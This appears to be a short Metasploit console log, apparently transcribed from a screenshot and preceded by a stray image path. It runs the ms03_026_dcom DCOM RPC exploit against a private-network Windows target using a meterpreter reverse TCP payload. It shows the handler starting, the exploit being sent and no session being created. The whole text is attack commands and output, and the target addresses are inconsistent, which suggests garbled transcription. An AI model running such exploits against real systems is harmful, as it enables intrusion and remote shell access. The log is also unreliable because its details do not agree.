 msf5 > use exploit/windows/dcerpc/ms03_026_dcom
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set RHOSTS 192.168.65.128
RHOSTS => 192.168.65.128
msf5 exploit(windows/dcerpc/ms03_026_dcom) > exploit
[*] Started reverse TCP handler on 192.168.65.135:4444
[*] 192.168.65.136:128 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.65.136:128 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.65.128[135] ...
[*] 192.168.65.136:128 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.65.128[135] ...
[*] 192.168.65.136:128 - Sending exploit ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/dcerpc/ms03_026_dcom) >